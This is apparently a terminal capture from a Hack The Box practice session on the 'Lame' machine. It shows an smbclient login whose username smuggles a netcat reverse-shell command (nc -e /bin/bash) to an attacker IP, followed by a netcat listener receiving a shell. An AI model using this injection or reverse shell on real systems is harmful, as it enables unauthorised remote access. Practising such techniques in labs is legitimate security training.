 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame/content ✔ smbclient //10.10.10.3/tmp -U "/=`nohup nc -e /bin/bash 10.10.14.7 443`"
nohup: ignoring input and redirecting stderr to stdout
~/Documents/hackTheBox/machines/Lame ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.14.7] 47844
whoami
m4teo